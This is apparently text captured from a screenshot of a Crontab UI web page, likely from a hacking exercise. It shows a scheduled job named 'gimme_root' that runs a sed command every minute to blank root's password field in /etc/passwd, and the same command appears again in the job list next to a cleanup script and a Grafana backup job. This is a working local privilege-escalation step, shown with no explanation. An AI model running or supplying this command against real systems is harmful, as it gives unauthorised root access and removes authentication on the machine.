 Crontab UI Backups
Job ×
Name (Optional)
gimme_root
Command
/usr/bin/sed -i '/root/s/:x:/::/' /etc/passwd
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * /usr/bin/sed -i '/root/s/:x:/::/' /etc/passwd
Enable error logging.
Mailing Hooks
Cancel Save
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Exp
Show 10 entries
# Name Job
2. Cleanup /root/scripts/cleanup.sh
1. gimme_root /usr/bin/sed '/root/s/:x:/::/'
3. Grafana backup /usr/bin/docker save root_